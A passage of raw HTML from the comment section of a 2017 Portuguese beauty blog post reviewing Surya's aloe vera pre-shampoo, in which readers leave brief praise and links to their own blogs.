cabelos oleosos! Gosto desses que limpam bem, pra passar uma máscara depois é maravilhoso &lt;3<br><br>Beijinhos<br>tipsnconfessions.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3236521642218615346">Responder</a><span class="item-control blog-admin blog-admin pid-680098477"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3236521642218615346">Excluir</a></span></span></div><div class="comment-replies"><div id="c3236521642218615346-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3236521642218615346-ra" class="thread-chrome thread-expanded"><div></div><div id="c3236521642218615346-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3236521642218615346">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3236521642218615346-ce"></div></li><li class="comment" id="c2978950093284490760"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01104943237141391364" rel="nofollow">Thais Terra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510266964414#c2978950093284490760">9 de novembro de 2017 às 14:36</a></span></div><p class="comment-content">Não conhecia o produto, mas achei bem legal!<br><br>http://www.biigthais.com/<br><br>Beijoos ;*</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2978950093284490760">Responder</a><span class="item-control blog-admin blog-admin pid-2057461981"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2978950093284490760">Excluir</a></span></span></div><div class="comment-replies"><div id="c2978950093284490760-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2978950093284490760-ra" class="thread-chrome thread-expanded"><div></div><div id="c2978950093284490760-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2978950093284490760">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2978950093284490760-ce"></div></li><li class="comment" id="c8164394572405335893"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11149250474777033804" rel="nofollow">Jaqueline</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510268526966#c8164394572405335893">9 de novembro de 2017 às 15:02</a></span></div><p class="comment-content">Eu adoro os produtos da marca mas ainda não testei esse.<br>Bjus<br>Jaque<br>www.quebreiaregra.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8164394572405335893">Responder</a><span class="item-control blog-admin blog-admin pid-1286977142"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8164394572405335893">Excluir</a></span></span></div><div class="comment-replies"><div id="c8164394572405335893-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8164394572405335893-ra" class="thread-chrome thread-expanded"><div></div><div id="c8164394572405335893-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8164394572405335893">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8164394572405335893-ce"></div></li><li class="comment" id="c6555795962197658412"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM9rlS_Z0xHMNxNNNxiwY6ApYmmvARhZYkWk0vFLinYH2XlEhS9OG46H1j9oh5qOeo3xs2_Sc6lDXNi8EyCuVRnil25jg0uwPO-VikO6X8L8oPVQuTBESNMV3XkqYMkA/s45-c/dia+5+%2821%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17191636708418669853" rel="nofollow">Anete Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510269621814#c6555795962197658412">9 de novembro de 2017 às 15:20</a></span></div><p class="comment-content">Não conhecia. Faz mt tempo q não uso nada da marca.<br><br>Beijos.<br><br><b>Anete Oliveira</b><br><a href="http://coisitasecoisinhas.blogspot.com.br/" rel="nofollow">Blog Coisitas e Coisinhas</a><br><a href="https://www.facebook.com/coisitaseCoisinhas/" rel="nofollow">Fanpage</a><br><a href="https://www.instagram.com/anete_oliveira/" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6555795962197658412">Responder</a><span class="item-control blog-admin blog-admin pid-1372828768"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6555795962197658412">Excluir</a></span></span></div><div class="comment-replies"><div id="c6555795962197658412-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6555795962197658412-ra" class="thread-chrome thread-expanded"><div></div><div id="c6555795962197658412-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6555795962197658412">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6555795962197658412-ce"></div></li><li class="comment" id="c7203680317432249157"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAjAhJQ-Q8A9gYdRCxjJPcqvU4B6ohbNbHEl80JCngo5nAtocfJMNEmSUqd67Rl8uTdXKCxL-qczkP7KFovcoi939L4XmWPor7BcPDJR1IZ58-lBuiNOEKCAZRV-CDgMs/s45-c/perfil.google.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05912102912453515319" rel="nofollow">Adriana Leandro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510271183282#c7203680317432249157">9 de novembro de 2017 às 15:46</a></span></div><p class="comment-content">Não conhecia o produto, mas fiquei curiosa pra testar. <br>Bjus!<br><br>galerafashion.com  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7203680317432249157">Responder</a><span class="item-control blog-admin blog-admin pid-209764742"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7203680317432249157">Excluir</a></span></span></div><div class="comment-replies"><div id="c7203680317432249157-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7203680317432249157-ra" class="thread-chrome thread-expanded"><div></div><div id="c7203680317432249157-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7203680317432249157">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7203680317432249157-ce"></div></li><li class="comment" id="c1220313367446656582"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.coisasdemenininha.com.br" rel="nofollow">Myriam Cedro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510276184725#c1220313367446656582">9 de novembro de 2017 às 17:09</a></span></div><p class="comment-content">Mais Natural que Aloe Vera não pode haver. É a Famosa Babosa! Altamente hidratante e &quot;cicatrizante&quot;. No interior a gente sempre tinha uma boa quantidade da planta no quintal A gente retirava a polpa e batia no liquidificador com agua. Aplicava nos cabelos pra dar brilho! Eu não conheço a marca, mas ouço falar muito bem! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1220313367446656582">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1220313367446656582">Excluir</a></span></span></div><div class="comment-replies"><div id="c1220313367446656582-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1220313367446656582-ra" class="thread-chrome thread-expanded"><div></div><div id="c1220313367446656582-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1220313367446656582">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1220313367446656582-ce"></div></li><li class="comment" id="c8386181286363753817"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH-o08TjMZwMEvwjYHNDTTSU8zsu2oQVQ7rRtQEXyt3OxtXIducAIjhTAwQFql17mLH7pNNjoBL3mJH5Ck8-p699VtVrWy6zOKIVDHti-JVWW_zi7H7nqztpN3nm8kJBI/s45-c/DSCF8147+%281080x810%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10929769870164786070" rel="nofollow">Camila Nunes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510278410365#c8386181286363753817">9 de novembro de 2017 às 17:46</a></span></div><p class="comment-content">A marca é bem conceituada, deve ser incrivel mesmo!<br><br>Beijos<br>Camila<br><br>www.sejabelissima.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8386181286363753817">Responder</a><span class="item-control blog-admin blog-admin pid-1206201552"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8386181286363753817">Excluir</a></span></span></div><div class="comment-replies"><div id="c8386181286363753817-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8386181286363753817-ra" class="thread-chrome thread-expanded"><div></div><div id="c8386181286363753817-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8386181286363753817">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8386181286363753817-ce"></div></li><li class="comment" id="c2585965512162762089"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13040922738248829193" rel="nofollow">Cristiana Nobrega</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510314428027#c2585965512162762089">10 de novembro de 2017 às 03:47</a></span></div><p class="comment-content">Não conhecia a marca ainda, mas amei! O produto que você testou parece ótimo. Beijos<br>www.achatadebatom.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2585965512162762089">Responder</a><span class="item-control blog-admin blog-admin pid-1601848370"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2585965512162762089">Excluir</a></span></span></div><div class="comment-replies"><div id="c2585965512162762089-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2585965512162762089-ra" class="thread-chrome thread-expanded"><div></div><div id="c2585965512162762089-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2585965512162762089">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2585965512162762089-ce"></div></li><li class="comment" id="c4124563674822150458"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjufevGGEBLXV9iN2fx76Xm4ZHW0tJ6rlZth02SfVTTlzwLFls8-TLEYf8TWCAPLJH-jX6PFZjO3Ddd5Wr4ZrQmOhwg5j9IDQo2ZpayOasJzfKq4oeeMo3TFqaBnAvFrA/s45-c/au-novo.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00664933603704577076" rel="nofollow">Au Sonsin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510316786292#c4124563674822150458">10 de novembro de 2017 às 04:26</a></span></div><p class="comment-content">Eu adoro essa marca! Bom saber que o produto é bom. Gosto quando faz espuma \o/<br><br><br>Beijoo!<br>www.vitaminatrendy.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4124563674822150458">Responder</a><span class="item-control blog-admin blog-admin pid-1520195964"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4124563674822150458">Excluir</a></span></span></div><div class="comment-replies"><div id="c4124563674822150458-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4124563674822150458-ra" class="thread-chrome thread-expanded"><div></div><div id="c4124563674822150458-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4124563674822150458">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4124563674822150458-ce"></div></li><li class="comment" id="c5774294756954802535"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RMBY-jliJENWuJ_s_JjPvhpemmHuh6zpkjsd6WEvQ_ZvHOW0Q06VQYxlEDTEDl-SJ0SCDEktxIcNhCx7bFnoGo_-8arHXqya6REzn54M6jIb7o5fNKJhDCaExKYiSQ/s45-c/tumblr.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17796389122132146475" rel="nofollow">Luana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510317565240#c5774294756954802535">10 de novembro de 2017 às 04:39</a></span></div><p class="comment-content">cheiro de mato hahahahaha<br>parece ser ótimo! amo tudo que tem aloe vera!<br><br>xoxo<br><a href="http://guriadoseculopassado.com/" rel="nofollow">Guria do Século Passado</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5774294756954802535">Responder</a><span class="item-control blog-admin blog-admin pid-660813178"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5774294756954802535">Excluir</a></span></span></div><div class="comment-replies"><div id="c5774294756954802535-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5774294756954802535-ra" class="thread-chrome thread-expanded"><div></div><div id="c5774294756954802535-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5774294756954802535">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5774294756954802535-ce"></div></li><li class="comment" id="c2507228506175048028"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLpZCtPk6XyFatVYM7R8MlIJTPGIIo2oN1d8hI1-vDJvEVAGlfE2jbuayYM7tD9tJ-Wf3M3KmjTiinnYLx6X98mwdEDE2id8Gawft3m-l5ShsLGs6gwtQVpWm71lHywQ/s45-c/282928_117529041752222_406100194_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07353190219287226102" rel="nofollow">Renata Leite e Isadora Klauck</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510318655677#c2507228506175048028">10 de novembro de 2017 às 04:57</a></span></div><p class="comment-content">Olá!<br>Nunca usei nenhum produto desse tipo, mas adoraria experimentar (ainda mais se deixar um cheirinho gostoso).<br><br>Beijos,<br>Meise.<br><a href="http://viciadas-em-livros.blogspot.com.br/" rel="nofollow">Viciadas em Livros</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2507228506175048028">Responder</a><span class="item-control blog-admin blog-admin pid-485711875"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2507228506175048028">Excluir</a></span></span></div><div class="comment-replies"><div id="c2507228506175048028-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2507228506175048028-ra" class="thread-chrome thread-expanded"><div></div><div id="c2507228506175048028-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2507228506175048028">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2507228506175048028-ce"></div></li><li class="comment" id="c9178536415171735105"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisWwQ8By_YZlYfzMMvPSCXolwCJQy-j-MoYCwL7KjcJ22jOH6PF91EglO4xSLtg0ofvCHiBhV8JEGHpm0zTenwFZzv5bZCmMGON9-yMz7wlHXkmnuIhT3WBxksVfgnSg/s45-c/image2.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11061509793339071375" rel="nofollow">Pam Lepletier</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510324804727#c9178536415171735105">10 de novembro de 2017 às 06:40</a></span></div><p class="comment-content">Conheço alguns produtos da Surya, mas não tinha visto esse ainda.<br>Gostei de saber um pouco mais.<br><a href="http://www.pamlepletier.com" rel="nofollow">Pam </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9178536415171735105">Responder</a><span class="item-control blog-admin blog-admin pid-1886979920"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9178536415171735105">Excluir</a></span></span></div><div class="comment-replies"><div id="c9178536415171735105-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9178536415171735105-ra" class="thread-chrome thread-expanded"><div></div><div id="c9178536415171735105-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9178536415171735105">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9178536415171735105-ce"></div></li><li class="comment" id="c6199049471461730183"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisBKRg7r3FIXG9FgNB4HiQ6lFOp1ZLtmsNLpV_Ee_7eF99sHT5fx0Zl2oYmp2qIavOXSYbEquNImemSFWs4ulTHDLZeFIgffivpQ4p0AEjAqcfD_4GDQs0OF8hN8U27Qc/s45-c/IMG_20171125_094936_029.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11442626713436564547" rel="nofollow">Vacieni Araújo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510326573639#c6199049471461730183">10 de novembro de 2017 às 07:09</a></span></div><p class="comment-content">Ainda não testei nada da marca lívia, mas sempre ouço falar bem. Quero testar ainda!<br><br>Bjokas da Vaci :*<br>https://blogpapodeesmalte.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6199049471461730183">Responder</a><span class="item-control blog-admin blog-admin pid-1088901914"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6199049471461730183">Excluir</a></span></span></div><div class="comment-replies"><div id="c6199049471461730183-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6199049471461730183-ra" class="thread-chrome thread-expanded"><div></div><div id="c6199049471461730183-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6199049471461730183">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6199049471461730183-ce"></div></li><li class="comment" id="c1134623627333311299"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17289680290686577270" rel="nofollow">Compra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510327722175#c1134623627333311299">10 de novembro de 2017 às 07:28</a></span></div><p class="comment-content">Adorei o poduto, gosto de pré shampoo assim que limpa mas não resseca.<br><br>Beijos<br><br>Aline<br>https://comprasdemulheres.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1134623627333311299">Responder</a><span class="item-control blog-admin blog-admin pid-105392214"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1134623627333311299">Excluir</a></span></span></div><div class="comment-replies"><div id="c1134623627333311299-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1134623627333311299-ra" class="thread-chrome thread-expanded"><div></div><div id="c1134623627333311299-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1134623627333311299">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1134623627333311299-ce"></div></li><li class="comment" id="c2937740380803431348"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02636914778178745480" rel="nofollow">Teste</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510328940043#c2937740380803431348">10 de novembro de 2017 às 07:49</a></span></div><p class="comment-content">Que legal eu não conhecia essa marca adorei saber que o produto é bom 👍 bjs 😙 <br>lanibelezafeminina.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2937740380803431348">Responder</a><span class="item-control blog-admin blog-admin pid-1389015210"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2937740380803431348">Excluir</a></span></span></div><div class="comment-replies"><div id="c2937740380803431348-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2937740380803431348-ra" class="thread-chrome thread-expanded"><div></div><div id="c2937740380803431348-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2937740380803431348">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2937740380803431348-ce"></div></li><li class="comment" id="c8746972461836262831"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06938848205724875853" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510329307741#c8746972461836262831">10 de novembro de 2017 às 07:55</a></span></div><p class="comment-content">Bem legal saber que é uma marca natural e vegana, acho isso importante de ser ressaltado nos dias de hoje. Não curto muito produto assim porque geralmente eu sinto que não limpa muito bem o cabelo, não faz muita espuma, sabe? Mas como você falou que ele faz espuma e cumpre o que promete fiquei bem curiosa pra testar..<br>Beijos,<br>#fiquerosa<br><br><a href="http://www.fiquerosablog.com/" rel="nofollow">Fique Rosa</a> | <a href="http://www.youtube.com/c/fiquerosa" rel="nofollow">Meu Canal YT</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8746972461836262831">Responder</a><span class="item-control blog-admin blog-admin pid-1864117818"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8746972461836262831">Excluir</a></span></span></div><div class="comment-replies"><div id="c8746972461836262831-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8746972461836262831-ra" class="thread-chrome thread-expanded"><div></div><div id="c8746972461836262831-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8746972461836262831">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8746972461836262831-ce"></div></li><li class="comment" id="c7049633262640645838"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09851159649764701199" rel="nofollow">Janaína Santos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510334909913#c7049633262640645838">10 de novembro de 2017 às 09:28</a></span></div><p class="comment-content">Gostei muito desse produto.<br>Ainda não conheço nada da marca.<br>Beijos<br><a href="http://www.janamakesesmaltesecia.com.br/" rel="nofollow"> Jana Makes Esmaltes e Cia </a><br><a href="http://www.instagram.com/janamakesesmaltesecia/" rel="nofollow"> Instagram </a><br><a href="http://www.facebook.com/JanaMakesEsmaltesECia/" rel="nofollow"> Facebook </a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7049633262640645838">Responder</a><span class="item-control blog-admin blog-admin pid-850276435"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7049633262640645838">Excluir</a></span></span></div><div class="comment-replies"><div id="c7049633262640645838-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7049633262640645838-ra" class="thread-chrome thread-expanded"><div></div><div id="c7049633262640645838-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7049633262640645838">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7049633262640645838-ce"></div></li><li class="comment" id="c9118977552798914530"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeRpfY7ZzDEo-A3KmHYa55-Xsr49ukg7gOJu8neCaPLZkyOhr2zbzc1Xii-UhfAwmnL6reR79qRWWrHdXLdS7imXDjtDaGmqe77msaOJapIvVav6gvgefvsYNUVDAZtg/s45-c/46712849_2176515659078671_2866718849913323520_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14558492434845587723" rel="nofollow">Nessa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510335328996#c9118977552798914530">10 de novembro de 2017 às 09:35</a></span></div><p class="comment-content">Oie<br>Adoro testar produtinhos novos e adorei este. Valeu a dica.<br><br>Beijinhos<br>http://diariodeincentivoaleitura.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9118977552798914530">Responder</a><span class="item-control blog-admin blog-admin pid-9028315"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9118977552798914530">Excluir</a></span></span></div><div class="comment-replies"><div id="c9118977552798914530-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9118977552798914530-ra" class="thread-chrome thread-expanded"><div></div><div id="c9118977552798914530-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9118977552798914530">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9118977552798914530-ce"></div></li><li class="comment" id="c6614615459562831548"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11629873950232918878" rel="nofollow">karinapinheiro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510338870008#c6614615459562831548">10 de novembro de 2017 às 10:34</a></span></div><p class="comment-content">Muito legal, Lívia<br>adoro suas dicas<br>beijão<br><a href="https://karina-pinheiro2.blogspot.com.br/" rel="nofollow">Karina Pinheiro</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6614615459562831548">Responder</a><span class="item-control blog-admin blog-admin pid-1349716313"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6614615459562831548">Excluir</a></span></span></div><div class="comment-replies"><div id="c6614615459562831548-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6614615459562831548-ra" class="thread-chrome thread-expanded"><div></div><div id="c6614615459562831548-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6614615459562831548">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6614615459562831548-ce"></div></li><li class="comment" id="c4011536331009277863"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRazT-opGUVbArrHd0F4qKn05-SNv-aRMzU6cljGGijZcFDXmpkPlU0CZOBGuLpuJ7FLLrJvNDicC1-h3_l6F9ES6xD-2A0szAPb-SZsTCZfy9GKdniFD5My8te3GmYJU/s45-c/IMG_3588.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13473848050436984749" rel="nofollow">Thayse Stein </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510348256030#c4011536331009277863">10 de novembro de 2017 às 13:10</a></span></div><p class="comment-content">AAAH, eu amei saber desse produtinho, nunca tinha ouvido falar! Bem interessante a dica *-*<br><br>Beijos,<br>brilhodealuguel.com</p><span 